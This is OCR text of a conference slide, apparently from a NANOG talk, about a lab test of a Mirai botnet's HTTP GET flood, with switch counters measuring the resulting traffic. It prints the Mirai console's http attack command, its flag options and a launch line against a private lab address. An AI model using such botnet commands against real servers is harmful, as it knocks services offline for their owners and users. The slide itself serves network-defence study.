 NANOG
NANOG
http: HTTP flood
• GET / attack
• Bot generated ~ 500 kbps of GETs
• However, web server served 12.5
Mbps of traffic to this one bot!
• Content is the basic Apache2
welcome page
• Incrementing source ports
mirai-user@botnet# http 192.168.3.10 120 ?
List of flags key=val seperated by spaces. Valid flags for this method are
domain: Domain name to attack
dport: Destination port, default is random
method: HTTP method name, default is get
postdata: POST data, default is empty/none
path: HTTP path, default is /
conns: Number of connections
Value of 65535 for a flag denotes random (for ports, etc)
Ex: seq=0
Ex: sport=0 dport=65535
mirai-user@botnet#
mirai-user@botnet# http 192.168.3.10 120 domain=starboardlab.com
sw2#sho int fa0/10 | i 30 second
30 second input rate 516000 bits/sec, 350 packets/sec
30 second output rate 12589000 bits/sec, 1165 packets/sec
55